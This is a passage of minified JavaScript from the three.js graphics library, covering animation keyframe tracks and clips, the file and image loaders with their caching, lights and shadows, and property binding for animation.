xl(this.times,this.values,this.getValueSize(),e)}InterpolantFactoryMethodSmooth(e){return new Il(this.times,this.values,this.getValueSize(),e)}setInterpolation(e){let t;switch(e){case Ke:t=this.InterpolantFactoryMethodDiscrete;break;case Je:t=this.InterpolantFactoryMethodLinear;break;case Ze:t=this.InterpolantFactoryMethodSmooth}if(void 0===t){const t="unsupported interpolation for "+this.ValueTypeName+" keyframe track named "+this.name;if(void 0===this.createInterpolant){if(e===this.DefaultInterpolation)throw new Error(t);this.setInterpolation(this.DefaultInterpolation)}return console.warn("THREE.KeyframeTrack:",t),this}return this.createInterpolant=t,this}getInterpolation(){switch(this.createInterpolant){case this.InterpolantFactoryMethodDiscrete:return Ke;case this.InterpolantFactoryMethodLinear:return Je;case this.InterpolantFactoryMethodSmooth:return Ze}}getValueSize(){return this.values.length/this.times.length}shift(e){if(0!==e){const t=this.times;for(let n=0,i=t.length;n!==i;++n)t[n]+=e}return this}scale(e){if(1!==e){const t=this.times;for(let n=0,i=t.length;n!==i;++n)t[n]*=e}return this}trim(e,t){const n=this.times,i=n.length;let r=0,a=i-1;for(;r!==i&&n[r]<e;)++r;for(;-1!==a&&n[a]>t;)--a;if(++a,0!==r||a!==i){r>=a&&(a=Math.max(a,1),r=a-1);const e=this.getValueSize();this.times=n.slice(r,a),this.values=this.values.slice(r*e,a*e)}return this}validate(){let e=!0;const t=this.getValueSize();t-Math.floor(t)!=0&&(console.error("THREE.KeyframeTrack: Invalid value size in track.",this),e=!1);const n=this.times,i=this.values,r=n.length;0===r&&(console.error("THREE.KeyframeTrack: Track is empty.",this),e=!1);let a=null;for(let t=0;t!==r;t++){const i=n[t];if("number"==typeof i&&isNaN(i)){console.error("THREE.KeyframeTrack: Time is not a valid number.",this,t,i),e=!1;break}if(null!==a&&a>i){console.error("THREE.KeyframeTrack: Out of order keys.",this,t,i,a),e=!1;break}a=i}if(void 0!==i&&(s=i,ArrayBuffer.isView(s)&&!(s instanceof DataView)))for(let t=0,n=i.length;t!==n;++t){const n=i[t];if(isNaN(n)){console.error("THREE.KeyframeTrack: Value is not a valid number.",this,t,n),e=!1;break}}var s;return e}optimize(){const e=this.times.slice(),t=this.values.slice(),n=this.getValueSize(),i=this.getInterpolation()===Ze,r=e.length-1;let a=1;for(let s=1;s<r;++s){let r=!1;const o=e[s];if(o!==e[s+1]&&(1!==s||o!==e[0]))if(i)r=!0;else{const e=s*n,i=e-n,a=e+n;for(let s=0;s!==n;++s){const n=t[e+s];if(n!==t[i+s]||n!==t[a+s]){r=!0;break}}}if(r){if(s!==a){e[a]=e[s];const i=s*n,r=a*n;for(let e=0;e!==n;++e)t[r+e]=t[i+e]}++a}}if(r>0){e[a]=e[r];for(let e=r*n,i=a*n,s=0;s!==n;++s)t[i+s]=t[e+s];++a}return a!==e.length?(this.times=e.slice(0,a),this.values=t.slice(0,a*n)):(this.times=e,this.values=t),this}clone(){const e=this.times.slice(),t=this.values.slice(),n=new this.constructor(this.name,e,t);return n.createInterpolant=this.createInterpolant,n}}wl.prototype.TimeBufferType=Float32Array,wl.prototype.ValueBufferType=Float32Array,wl.prototype.DefaultInterpolation=Je;class Ml extends wl{constructor(e,t,n){super(e,t,n)}}Ml.prototype.ValueTypeName="bool",Ml.prototype.ValueBufferType=Array,Ml.prototype.DefaultInterpolation=Ke,Ml.prototype.InterpolantFactoryMethodLinear=void 0,Ml.prototype.InterpolantFactoryMethodSmooth=void 0;class Sl extends wl{}Sl.prototype.ValueTypeName="color";class Bl extends wl{}Bl.prototype.ValueTypeName="number";class Tl extends _l{constructor(e,t,n,i){super(e,t,n,i)}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=(n-t)/(i-t);let l=e*s;for(let e=l+s;l!==e;l+=4)$t.slerpFlat(r,0,a,l-s,a,l,o);return r}}class Rl extends wl{InterpolantFactoryMethodLinear(e){return new Tl(this.times,this.values,this.getValueSize(),e)}}Rl.prototype.ValueTypeName="quaternion",Rl.prototype.InterpolantFactoryMethodSmooth=void 0;class Dl extends wl{constructor(e,t,n){super(e,t,n)}}Dl.prototype.ValueTypeName="string",Dl.prototype.ValueBufferType=Array,Dl.prototype.DefaultInterpolation=Ke,Dl.prototype.InterpolantFactoryMethodLinear=void 0,Dl.prototype.InterpolantFactoryMethodSmooth=void 0;class Ql extends wl{}Ql.prototype.ValueTypeName="vector";class Ul{constructor(e="",t=-1,n=[],i=2500){this.name=e,this.tracks=n,this.duration=t,this.blendMode=i,this.uuid=mt(),this.duration<0&&this.resetDuration()}static parse(e){const t=[],n=e.tracks,i=1/(e.fps||1);for(let e=0,r=n.length;e!==r;++e)t.push(Ll(n[e]).scale(i));const r=new this(e.name,e.duration,t,e.blendMode);return r.uuid=e.uuid,r}static toJSON(e){const t=[],n=e.tracks,i={name:e.name,duration:e.duration,tracks:t,uuid:e.uuid,blendMode:e.blendMode};for(let e=0,i=n.length;e!==i;++e)t.push(wl.toJSON(n[e]));return i}static CreateFromMorphTargetSequence(e,t,n,i){const r=t.length,a=[];for(let e=0;e<r;e++){let s=[],o=[];s.push((e+r-1)%r,e,(e+1)%r),o.push(0,1,0);const l=El(s);s=bl(s,1,l),o=bl(o,1,l),i||0!==s[0]||(s.push(r),o.push(o[0])),a.push(new Bl(".morphTargetInfluences["+t[e].name+"]",s,o).scale(1/n))}return new this(e,-1,a)}static findByName(e,t){let n=e;if(!Array.isArray(e)){const t=e;n=t.geometry&&t.geometry.animations||t.animations}for(let e=0;e<n.length;e++)if(n[e].name===t)return n[e];return null}static CreateClipsFromMorphTargetSequences(e,t,n){const i={},r=/^([\w-]*?)([\d]+)$/;for(let t=0,n=e.length;t<n;t++){const n=e[t],a=n.name.match(r);if(a&&a.length>1){const e=a[1];let t=i[e];t||(i[e]=t=[]),t.push(n)}}const a=[];for(const e in i)a.push(this.CreateFromMorphTargetSequence(e,i[e],t,n));return a}static parseAnimation(e,t){if(!e)return console.error("THREE.AnimationClip: No animation in JSONLoader data."),null;const n=function(e,t,n,i,r){if(0!==n.length){const a=[],s=[];Cl(n,a,s,i),0!==a.length&&r.push(new e(t,a,s))}},i=[],r=e.name||"default",a=e.fps||30,s=e.blendMode;let o=e.length||-1;const l=e.hierarchy||[];for(let e=0;e<l.length;e++){const r=l[e].keys;if(r&&0!==r.length)if(r[0].morphTargets){const e={};let t;for(t=0;t<r.length;t++)if(r[t].morphTargets)for(let n=0;n<r[t].morphTargets.length;n++)e[r[t].morphTargets[n]]=-1;for(const n in e){const e=[],a=[];for(let i=0;i!==r[t].morphTargets.length;++i){const i=r[t];e.push(i.time),a.push(i.morphTarget===n?1:0)}i.push(new Bl(".morphTargetInfluence["+n+"]",e,a))}o=e.length*a}else{const a=".bones["+t[e].name+"]";n(Ql,a+".position",r,"pos",i),n(Rl,a+".quaternion",r,"rot",i),n(Ql,a+".scale",r,"scl",i)}}return 0===i.length?null:new this(r,o,i,s)}resetDuration(){let e=0;for(let t=0,n=this.tracks.length;t!==n;++t){const n=this.tracks[t];e=Math.max(e,n.times[n.times.length-1])}return this.duration=e,this}trim(){for(let e=0;e<this.tracks.length;e++)this.tracks[e].trim(0,this.duration);return this}validate(){let e=!0;for(let t=0;t<this.tracks.length;t++)e=e&&this.tracks[t].validate();return e}optimize(){for(let e=0;e<this.tracks.length;e++)this.tracks[e].optimize();return this}clone(){const e=[];for(let t=0;t<this.tracks.length;t++)e.push(this.tracks[t].clone());return new this.constructor(this.name,this.duration,e,this.blendMode)}toJSON(){return this.constructor.toJSON(this)}}function Ll(e){if(void 0===e.type)throw new Error("THREE.KeyframeTrack: track type undefined, can not parse");const t=function(e){switch(e.toLowerCase()){case"scalar":case"double":case"float":case"number":case"integer":return Bl;case"vector":case"vector2":case"vector3":case"vector4":return Ql;case"color":return Sl;case"quaternion":return Rl;case"bool":case"boolean":return Ml;case"string":return Dl}throw new Error("THREE.KeyframeTrack: Unsupported typeName: "+e)}(e.type);if(void 0===e.times){const t=[],n=[];Cl(e.keys,t,n,"value"),e.times=t,e.values=n}return void 0!==t.parse?t.parse(e):new t(e.name,e.times,e.values,e.interpolation)}const Pl={enabled:!1,files:{},add:function(e,t){!1!==this.enabled&&(this.files[e]=t)},get:function(e){if(!1!==this.enabled)return this.files[e]},remove:function(e){delete this.files[e]},clear:function(){this.files={}}};const Nl=new class{constructor(e,t,n){const i=this;let r,a=!1,s=0,o=0;const l=[];this.onStart=void 0,this.onLoad=e,this.onProgress=t,this.onError=n,this.itemStart=function(e){o++,!1===a&&void 0!==i.onStart&&i.onStart(e,s,o),a=!0},this.itemEnd=function(e){s++,void 0!==i.onProgress&&i.onProgress(e,s,o),s===o&&(a=!1,void 0!==i.onLoad&&i.onLoad())},this.itemError=function(e){void 0!==i.onError&&i.onError(e)},this.resolveURL=function(e){return r?r(e):e},this.setURLModifier=function(e){return r=e,this},this.addHandler=function(e,t){return l.push(e,t),this},this.removeHandler=function(e){const t=l.indexOf(e);return-1!==t&&l.splice(t,2),this},this.getHandler=function(e){for(let t=0,n=l.length;t<n;t+=2){const n=l[t],i=l[t+1];if(n.global&&(n.lastIndex=0),n.test(e))return i}return null}}};class Fl{constructor(e){this.manager=void 0!==e?e:Nl,this.crossOrigin="anonymous",this.withCredentials=!1,this.path="",this.resourcePath="",this.requestHeader={}}load(){}loadAsync(e,t){const n=this;return new Promise((function(i,r){n.load(e,i,t,r)}))}parse(){}setCrossOrigin(e){return this.crossOrigin=e,this}setWithCredentials(e){return this.withCredentials=e,this}setPath(e){return this.path=e,this}setResourcePath(e){return this.resourcePath=e,this}setRequestHeader(e){return this.requestHeader=e,this}}Fl.DEFAULT_MATERIAL_NAME="__DEFAULT";const Ol={};class kl extends Error{constructor(e,t){super(e),this.response=t}}class Gl extends Fl{constructor(e){super(e)}load(e,t,n,i){void 0===e&&(e=""),void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);const r=Pl.get(e);if(void 0!==r)return this.manager.itemStart(e),setTimeout((()=>{t&&t(r),this.manager.itemEnd(e)}),0),r;if(void 0!==Ol[e])return void Ol[e].push({onLoad:t,onProgress:n,onError:i});Ol[e]=[],Ol[e].push({onLoad:t,onProgress:n,onError:i});const a=new Request(e,{headers:new Headers(this.requestHeader),credentials:this.withCredentials?"include":"same-origin"}),s=this.mimeType,o=this.responseType;fetch(a).then((t=>{if(200===t.status||0===t.status){if(0===t.status&&console.warn("THREE.FileLoader: HTTP Status 0 received."),"undefined"==typeof ReadableStream||void 0===t.body||void 0===t.body.getReader)return t;const n=Ol[e],i=t.body.getReader(),r=t.headers.get("X-File-Size")||t.headers.get("Content-Length"),a=r?parseInt(r):0,s=0!==a;let o=0;const l=new ReadableStream({start(e){!function t(){i.read().then((({done:i,value:r})=>{if(i)e.close();else{o+=r.byteLength;const i=new ProgressEvent("progress",{lengthComputable:s,loaded:o,total:a});for(let e=0,t=n.length;e<t;e++){const t=n[e];t.onProgress&&t.onProgress(i)}e.enqueue(r),t()}}),(t=>{e.error(t)}))}()}});return new Response(l)}throw new kl(`fetch for "${t.url}" responded with ${t.status}: ${t.statusText}`,t)})).then((e=>{switch(o){case"arraybuffer":return e.arrayBuffer();case"blob":return e.blob();case"document":return e.text().then((e=>(new DOMParser).parseFromString(e,s)));case"json":return e.json();default:if(void 0===s)return e.text();{const t=/charset="?([^;"\s]*)"?/i.exec(s),n=t&&t[1]?t[1].toLowerCase():void 0,i=new TextDecoder(n);return e.arrayBuffer().then((e=>i.decode(e)))}}})).then((t=>{Pl.add(e,t);const n=Ol[e];delete Ol[e];for(let e=0,i=n.length;e<i;e++){const i=n[e];i.onLoad&&i.onLoad(t)}})).catch((t=>{const n=Ol[e];if(void 0===n)throw this.manager.itemError(e),t;delete Ol[e];for(let e=0,i=n.length;e<i;e++){const i=n[e];i.onError&&i.onError(t)}this.manager.itemError(e)})).finally((()=>{this.manager.itemEnd(e)})),this.manager.itemStart(e)}setResponseType(e){return this.responseType=e,this}setMimeType(e){return this.mimeType=e,this}}class Hl extends Fl{constructor(e){super(e)}load(e,t,n,i){void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);const r=this,a=Pl.get(e);if(void 0!==a)return r.manager.itemStart(e),setTimeout((function(){t&&t(a),r.manager.itemEnd(e)}),0),a;const s=Tt("img");function o(){c(),Pl.add(e,this),t&&t(this),r.manager.itemEnd(e)}function l(t){c(),i&&i(t),r.manager.itemError(e),r.manager.itemEnd(e)}function c(){s.removeEventListener("load",o,!1),s.removeEventListener("error",l,!1)}return s.addEventListener("load",o,!1),s.addEventListener("error",l,!1),"data:"!==e.slice(0,5)&&void 0!==this.crossOrigin&&(s.crossOrigin=this.crossOrigin),r.manager.itemStart(e),s.src=e,s}}class zl extends Fl{constructor(e){super(e)}load(e,t,n,i){const r=this,a=new No,s=new Gl(this.manager);return s.setResponseType("arraybuffer"),s.setRequestHeader(this.requestHeader),s.setPath(this.path),s.setWithCredentials(r.withCredentials),s.load(e,(function(e){let n;try{n=r.parse(e)}catch(e){if(void 0===i)return void console.error(e);i(e)}void 0!==n.image?a.image=n.image:void 0!==n.data&&(a.image.width=n.width,a.image.height=n.height,a.image.data=n.data),a.wrapS=void 0!==n.wrapS?n.wrapS:be,a.wrapT=void 0!==n.wrapT?n.wrapT:be,a.magFilter=void 0!==n.magFilter?n.magFilter:xe,a.minFilter=void 0!==n.minFilter?n.minFilter:xe,a.anisotropy=void 0!==n.anisotropy?n.anisotropy:1,void 0!==n.colorSpace&&(a.colorSpace=n.colorSpace),void 0!==n.flipY&&(a.flipY=n.flipY),void 0!==n.format&&(a.format=n.format),void 0!==n.type&&(a.type=n.type),void 0!==n.mipmaps&&(a.mipmaps=n.mipmaps,a.minFilter=we),1===n.mipmapCount&&(a.minFilter=xe),void 0!==n.generateMipmaps&&(a.generateMipmaps=n.generateMipmaps),a.needsUpdate=!0,t&&t(a,n)}),n,i),a}}class Vl extends Fl{constructor(e){super(e)}load(e,t,n,i){const r=new jt,a=new Hl(this.manager);return a.setCrossOrigin(this.crossOrigin),a.setPath(this.path),a.load(e,(function(e){r.image=e,r.needsUpdate=!0,void 0!==t&&t(r)}),n,i),r}}class Wl extends ri{constructor(e,t=1){super(),this.isLight=!0,this.type="Light",this.color=new bi(e),this.intensity=t}dispose(){}copy(e,t){return super.copy(e,t),this.color.copy(e.color),this.intensity=e.intensity,this}toJSON(e){const t=super.toJSON(e);return t.object.color=this.color.getHex(),t.object.intensity=this.intensity,void 0!==this.groundColor&&(t.object.groundColor=this.groundColor.getHex()),void 0!==this.distance&&(t.object.distance=this.distance),void 0!==this.angle&&(t.object.angle=this.angle),void 0!==this.decay&&(t.object.decay=this.decay),void 0!==this.penumbra&&(t.object.penumbra=this.penumbra),void 0!==this.shadow&&(t.object.shadow=this.shadow.toJSON()),t}}const ql=new Rn,jl=new en,Yl=new en;class Xl{constructor(e){this.camera=e,this.intensity=1,this.bias=0,this.normalBias=0,this.radius=1,this.blurSamples=8,this.mapSize=new wt(512,512),this.map=null,this.mapPass=null,this.matrix=new Rn,this.autoUpdate=!0,this.needsUpdate=!1,this._frustum=new Mr,this._frameExtents=new wt(1,1),this._viewportCount=1,this._viewports=[new Yt(0,0,1,1)]}getViewportCount(){return this._viewportCount}getFrustum(){return this._frustum}updateMatrices(e){const t=this.camera,n=this.matrix;jl.setFromMatrixPosition(e.matrixWorld),t.position.copy(jl),Yl.setFromMatrixPosition(e.target.matrixWorld),t.lookAt(Yl),t.updateMatrixWorld(),ql.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),this._frustum.setFromProjectionMatrix(ql),n.set(.5,0,0,.5,0,.5,0,.5,0,0,.5,.5,0,0,0,1),n.multiply(ql)}getViewport(e){return this._viewports[e]}getFrameExtents(){return this._frameExtents}dispose(){this.map&&this.map.dispose(),this.mapPass&&this.mapPass.dispose()}copy(e){return this.camera=e.camera.clone(),this.intensity=e.intensity,this.bias=e.bias,this.radius=e.radius,this.mapSize.copy(e.mapSize),this}clone(){return(new this.constructor).copy(this)}toJSON(){const e={};return 1!==this.intensity&&(e.intensity=this.intensity),0!==this.bias&&(e.bias=this.bias),0!==this.normalBias&&(e.normalBias=this.normalBias),1!==this.radius&&(e.radius=this.radius),512===this.mapSize.x&&512===this.mapSize.y||(e.mapSize=this.mapSize.toArray()),e.camera=this.camera.toJSON(!1).object,delete e.camera.matrix,e}}class Kl extends Xl{constructor(){super(new gr(50,1,.5,500)),this.isSpotLightShadow=!0,this.focus=1}updateMatrices(e){const t=this.camera,n=2*gt*e.angle*this.focus,i=this.mapSize.width/this.mapSize.height,r=e.distance||t.far;n===t.fov&&i===t.aspect&&r===t.far||(t.fov=n,t.aspect=i,t.far=r,t.updateProjectionMatrix()),super.updateMatrices(e)}copy(e){return super.copy(e),this.focus=e.focus,this}}class Jl extends Wl{constructor(e,t,n=0,i=Math.PI/3,r=0,a=2){super(e,t),this.isSpotLight=!0,this.type="SpotLight",this.position.copy(ri.DEFAULT_UP),this.updateMatrix(),this.target=new ri,this.distance=n,this.angle=i,this.penumbra=r,this.decay=a,this.map=null,this.shadow=new Kl}get power(){return this.intensity*Math.PI}set power(e){this.intensity=e/Math.PI}dispose(){this.shadow.dispose()}copy(e,t){return super.copy(e,t),this.distance=e.distance,this.angle=e.angle,this.penumbra=e.penumbra,this.decay=e.decay,this.target=e.target.clone(),this.shadow=e.shadow.clone(),this}}const Zl=new Rn,$l=new en,ec=new en;class tc extends Xl{constructor(){super(new gr(90,1,.5,500)),this.isPointLightShadow=!0,this._frameExtents=new wt(4,2),this._viewportCount=6,this._viewports=[new Yt(2,1,1,1),new Yt(0,1,1,1),new Yt(3,1,1,1),new Yt(1,1,1,1),new Yt(3,0,1,1),new Yt(1,0,1,1)],this._cubeDirections=[new en(1,0,0),new en(-1,0,0),new en(0,0,1),new en(0,0,-1),new en(0,1,0),new en(0,-1,0)],this._cubeUps=[new en(0,1,0),new en(0,1,0),new en(0,1,0),new en(0,1,0),new en(0,0,1),new en(0,0,-1)]}updateMatrices(e,t=0){const n=this.camera,i=this.matrix,r=e.distance||n.far;r!==n.far&&(n.far=r,n.updateProjectionMatrix()),$l.setFromMatrixPosition(e.matrixWorld),n.position.copy($l),ec.copy(n.position),ec.add(this._cubeDirections[t]),n.up.copy(this._cubeUps[t]),n.lookAt(ec),n.updateMatrixWorld(),i.makeTranslation(-$l.x,-$l.y,-$l.z),Zl.multiplyMatrices(n.projectionMatrix,n.matrixWorldInverse),this._frustum.setFromProjectionMatrix(Zl)}}class nc extends Wl{constructor(e,t,n=0,i=2){super(e,t),this.isPointLight=!0,this.type="PointLight",this.distance=n,this.decay=i,this.shadow=new tc}get power(){return 4*this.intensity*Math.PI}set power(e){this.intensity=e/(4*Math.PI)}dispose(){this.shadow.dispose()}copy(e,t){return super.copy(e,t),this.distance=e.distance,this.decay=e.decay,this.shadow=e.shadow.clone(),this}}class ic extends Xl{constructor(){super(new zr(-5,5,5,-5,.5,500)),this.isDirectionalLightShadow=!0}}class rc extends Wl{constructor(e,t){super(e,t),this.isDirectionalLight=!0,this.type="DirectionalLight",this.position.copy(ri.DEFAULT_UP),this.updateMatrix(),this.target=new ri,this.shadow=new ic}dispose(){this.shadow.dispose()}copy(e){return super.copy(e),this.target=e.target.clone(),this.shadow=e.shadow.clone(),this}}class ac{static decodeText(e){if(console.warn("THREE.LoaderUtils: decodeText() has been deprecated with r165 and will be removed with r175. Use TextDecoder instead."),"undefined"!=typeof TextDecoder)return(new TextDecoder).decode(e);let t="";for(let n=0,i=e.length;n<i;n++)t+=String.fromCharCode(e[n]);try{return decodeURIComponent(escape(t))}catch(e){return t}}static extractUrlBase(e){const t=e.lastIndexOf("/");return-1===t?"./":e.slice(0,t+1)}static resolveURL(e,t){return"string"!=typeof e||""===e?"":(/^https?:\/\//i.test(t)&&/^\//.test(e)&&(t=t.replace(/(^https?:\/\/[^\/]+).*/i,"$1")),/^(https?:)?\/\//i.test(e)||/^data:.*,.*$/i.test(e)||/^blob:.*$/i.test(e)?e:t+e)}}class sc extends Fl{constructor(e){super(e),this.isImageBitmapLoader=!0,"undefined"==typeof createImageBitmap&&console.warn("THREE.ImageBitmapLoader: createImageBitmap() not supported."),"undefined"==typeof fetch&&console.warn("THREE.ImageBitmapLoader: fetch() not supported."),this.options={premultiplyAlpha:"none"}}setOptions(e){return this.options=e,this}load(e,t,n,i){void 0===e&&(e=""),void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);const r=this,a=Pl.get(e);if(void 0!==a)return r.manager.itemStart(e),a.then?void a.then((n=>{t&&t(n),r.manager.itemEnd(e)})).catch((e=>{i&&i(e)})):(setTimeout((function(){t&&t(a),r.manager.itemEnd(e)}),0),a);const s={};s.credentials="anonymous"===this.crossOrigin?"same-origin":"include",s.headers=this.requestHeader;const o=fetch(e,s).then((function(e){return e.blob()})).then((function(e){return createImageBitmap(e,Object.assign(r.options,{colorSpaceConversion:"none"}))})).then((function(n){return Pl.add(e,n),t&&t(n),r.manager.itemEnd(e),n})).catch((function(t){i&&i(t),Pl.remove(e),r.manager.itemError(e),r.manager.itemEnd(e)}));Pl.add(e,o),r.manager.itemStart(e)}}class oc{constructor(e=!0){this.autoStart=e,this.startTime=0,this.oldTime=0,this.elapsedTime=0,this.running=!1}start(){this.startTime=lc(),this.oldTime=this.startTime,this.elapsedTime=0,this.running=!0}stop(){this.getElapsedTime(),this.running=!1,this.autoStart=!1}getElapsedTime(){return this.getDelta(),this.elapsedTime}getDelta(){let e=0;if(this.autoStart&&!this.running)return this.start(),0;if(this.running){const t=lc();e=(t-this.oldTime)/1e3,this.oldTime=t,this.elapsedTime+=e}return e}}function lc(){return("undefined"==typeof performance?Date:performance).now()}const cc="\\[\\]\\.:\\/",hc=new RegExp("["+cc+"]","g"),Ac="[^"+cc+"]",uc="[^"+cc.replace("\\.","")+"]",dc=new RegExp("^"+/((?:WC+[\/:])*)/.source.replace("WC",Ac)+/(WCOD+)?/.source.replace("WCOD",uc)+/(?:\.(WC+)(?:\[(.+)\])?)?/.source.replace("WC",Ac)+/\.(WC+)(?:\[(.+)\])?/.source.replace("WC",Ac)+"$"),pc=["material","materials","bones","map"];class fc{constructor(e,t,n){this.path=t,this.parsedPath=n||fc.parseTrackName(t),this.node=fc.findNode(e,this.parsedPath.nodeName),this.rootNode=e,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}static create(e,t,n){return e&&e.isAnimationObjectGroup?new fc.Composite(e,t,n):new fc(e,t,n)}static sanitizeNodeName(e){return e.replace(/\s/g,"_").replace(hc,"")}static parseTrackName(e){const t=dc.exec(e);if(null===t)throw new Error("PropertyBinding: Cannot parse trackName: "+e);const n={nodeName:t[2],objectName:t[3],objectIndex:t[4],propertyName:t[5],propertyIndex:t[6]},i=n.nodeName&&n.nodeName.lastIndexOf(".");if(void 0!==i&&-1!==i){const e=n.nodeName.substring(i+1);-1!==pc.indexOf(e)&&(n.nodeName=n.nodeName.substring(0,i),n.objectName=e)}if(null===n.propertyName||0===n.propertyName.length)throw new Error("PropertyBinding: can not parse propertyName from trackName: "+e);return n}static findNode(e,t){if(void 0===t||""===t||"."===t||-1===t||t===e.name||t===e.uuid)return e;if(e.skeleton){const n=e.skeleton.getBoneByName(t);if(void 0!==n)return n}if(e.children){const n=function(e){for(let i=0;i<e.length;i++){const r=e[i];if(r.name===t||r.uuid===t)return r;const a=n(r.children);if(a)return a}return null},i=n(e.children);if(i)return i}return null}_getValue_unavailable(){}_setValue_unavailable(){}_getValue_direct(e,t){e[t]=this.targetObject[this.propertyName]}_getValue_array(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)e[t++]=n[i]}_getValue_arrayElement(e,t){e[t]=this.resolvedProperty[this.propertyIndex]}_getValue_toArray(e,t){this.resolvedProperty.toArray(e,t)}_setValue_direct(e,t){this.targetObject[this.propertyName]=e[t]}_setValue_direct_setNeedsUpdate(e,t){this.targetObject[this.propertyName]=e[t],this.targetObject.needsUpdate=!0}_setValue_direct_setMatrixWorldNeedsUpdate(e,t){this.targetObject[this.propertyName]=e[t],this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_array(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=e[t++]}_setValue_array_setNeedsUpdate(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=e[t++];this.targetObject.needsUpdate=!0}_setValue_array_setMatrixWorldNeedsUpdate(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=e[t++];this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_arrayElement(e,t){this.resolvedProperty[this.propertyIndex]=e[t]}_setValue_arrayElement_setNeedsUpdate(e,t){this.resolvedProperty[this.propertyIndex]=e[t],this.targetObject.needsUpdate=!0}_setValue_arrayElement_setMatrixWorldNeedsUpdate(e,t){this.resolvedProperty[this.propertyIndex]=e[t],this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_fromArray(e,t){this.resolvedProperty.fromArray(e,t)}_setValue_fromArray_setNeedsUpdate(e,t){this.resolvedProperty.fromArray(e,t),this.targetObject.needsUpdate=!0}_setValue_fromArray_setMatrixWorldNeedsUpdate(e,t){this.resolvedProperty.fromArray(e,t),this.targetObject.matrixWorldNeedsUpdate=!0}_getValue_unbound(e,t){this.bind(),this.getValue(e,t)}_setValue_unbound(e,t){this.bind(),this.setValue(e,t)}bind(){let e=this.node;const t=this.parsedPath,n=t.objectName,i=t.propertyName;let r=t.propertyIndex;if(e||(e=fc.findNode(this.rootNode,t.nodeName),this.node=e),this.getValue=this._getValue_unavailable,this.setValue=this._setValue_unavailable,!e)return void console.warn("THREE.PropertyBinding: No target node found for track: "+this.path+".");if(n){let i=t.objectIndex;switch(n){case"materials":if(!e.material)return void console.error("THREE.PropertyBinding: Can not bind to material as node does not have a material.",this);if(!e.material.materials)return void console.error("THREE.PropertyBinding: Can not bind to material.materials as node.material does not have a materials array.",this);e=e.material.materials;break;case"bones":if(!e.skeleton)return void console.error("THREE.PropertyBinding: Can not bind to bones as node does not have a skeleton.",this);e=e.skeleton.bones;for(let t=0;t<e.length;t++)if(e[t].name===i){i=t;break}break;case"map":if("map"in e){e=e.map;break}if(!e.material)return void console.error("THREE.PropertyBinding: Can not bind to material as node does not have a material.",this);if(!e.material.map)return void console.error("THREE.PropertyBinding: Can not bind to material.map as node.material does not have a map.",this);e=e.material.map;break;default:if(void 0===e[n])return void console.error("THREE.PropertyBinding: Can not bind to objectName of node undefined.",this);e=e[n]}if(void 0!==i){if(void 0===e[i])return void console.error("THREE.PropertyBinding: Trying to bind to objectIndex of objectName, but is undefined.",this,e);e=e[i]}}const a=e[i];if(void 0===a){const n=t.nodeName;return void console.error("THREE.PropertyBinding: Trying to update property for track: "+n+"."+i+" but it wasn't found.",e)}let s=this.Versioning.None;this.targetObject=e,void 0!==e.needsUpdate?s=this.Versioning.NeedsUpdate:void 0!==e.matrixWorldNeedsUpdate&&(s=this.Versioning.MatrixWorldNeedsUpdate);let o=this.BindingType.Direct;if(void 0!==r){if("morphTargetInfluences"===i){if(!e.geometry)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.",this);if(!e.geometry.morphAttributes)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.morphAttributes.",this);void 0!==e.morphTargetDictionary[r]&&(r=e.morphTargetDictionary[r])}o=this.BindingType.ArrayElement,this.resolvedProperty=a,this.propertyIndex=r}else void 0!==a.fromArray&&void 0!==a.toArray?(o=this.BindingType.HasFromToArray,this.resolvedProperty=a):Array.isArray(a)?(o=this.BindingType.EntireArray,this.resolvedProperty=a):this.propertyName=i;this.getValue=this.GetterByBindingType[o],this.setValue=this.SetterByBindingTypeAndVersioning[o][s]}unbind(){this.node=null,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}}fc.Composite=class{constructor(e,t,n){const i=n||fc.parseTrackName(t);this._targetGroup=e,this._bindings=e.subscribe_(t,i)}getValue(e,t){this.bind();const n=this._targetGroup.nCachedObjects_,i=this._bindings[n];void 0!==i&&i.getValue(e,t)}setValue(e,t){const n=this._bindings;for(let i=this._targetGroup.nCachedObjects_,r=n.length;i!==r;++i)n[i].setValue(e,t)}bind(){const e=this._bindings;for(let t=this._targetGroup.nCachedObjects_,n=e.length;t!==n;++t)e[t].bind()}unbind(){const e=this._bindings;for(let t=this._targetGroup.nCachedObjects_,n=e.length;t!==n;++t)e[t].unbind()}},fc.prototype.BindingType={Direct:0,EntireArray:1,ArrayElement:2,HasFromToArray:3},fc.prototype.Versioning={None:0,NeedsUpdate:1,MatrixWorldNeedsUpdate:2},fc.prototype.GetterByBindingType=[fc.prototype._getValue_direct,fc.prototype._getValue_array,fc.prototype._getValue_arrayElement,fc.prototype._getValue_toArray],fc.prototype.SetterByBindingTypeAndVersioning=[[fc.prototype._setValue_direct,fc.prototype._setValue_direct_setNeedsUpdate,fc.prototype._setValue_direct_setMatrixWorldNeedsUpdate],[fc.prototype._setValue_array,fc.prototype._setValue_array_setNeedsUpdate,fc.prototype._setValue_array_setMatrixWorldNeedsUpdate],[fc.prototype._setValue_arrayElement,fc.prototype._setValue_arrayElement_setNeedsUpdate,fc.prototype._setValue_arrayElement_setMatrixWorldNeedsUpdate],[fc.prototype._setValue_fromArray,fc.prototype._setValue_fromArray_setNeedsUpdate,fc.prototype._setValue_fromArray_setMatrixWorldNeedsUpdate]];class gc{constructor(e=1,t=0,n=0){return this.radius=e,this.phi=t,this.theta=n,this}set(e,t,n){return this.radius=e,this.phi=t,this.theta=n,this}copy(e){return 